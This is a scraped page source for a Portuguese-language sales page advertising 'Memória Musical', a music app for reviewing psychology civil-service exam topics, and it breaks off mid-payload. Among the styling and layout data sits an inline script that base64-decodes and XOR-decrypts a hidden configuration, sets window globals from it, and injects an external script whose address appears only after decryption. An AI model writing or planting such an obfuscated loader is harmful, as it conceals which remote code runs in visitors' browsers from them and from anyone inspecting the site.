s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"8cf6e8a0-9270-4b1f-89b0-f103d395f069\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"8c0f216c4604\",[],\"Children\",1]\na:I[\"15c18cfaeeff\",[],\"LayoutSegmentProvider\",1]\nb:I[\"8c0f216c4604\",[],\"Slot\",1]\nc:I[\"593f344dc510\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"e05504db8483\",[],\"OfferBar\",1]\nf:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"$Le\",null,{\"parcelamento\":\"R$ 47/mês\"}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[\"Quer passar na \",[\"$\",\"strong\",null,{\"children\":\"EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?\"}],\" Descubra como memorizar os assuntos de Psicologia que realmente são \",[\"$\",\"strong\",null,{\"children\":\"cobrados nas Bancas!\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Lf\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}],\"$L10\"]}],\"$L11\",\"$L12\"]}],\"$L13\",\"$L14\",\"$L15\",\"$L16\"]}]]}],\"$L17\",\"$L18\"]}]}]}],\"$L19\",\"$L1a\",\"$L1b\"]}]}]]}]]}],\"$L1c\",\"$L1d\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\n10:[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]\n11:[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}]\n12:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n13:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n14:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("15:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n16:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("17:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n18:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("19:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1a:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 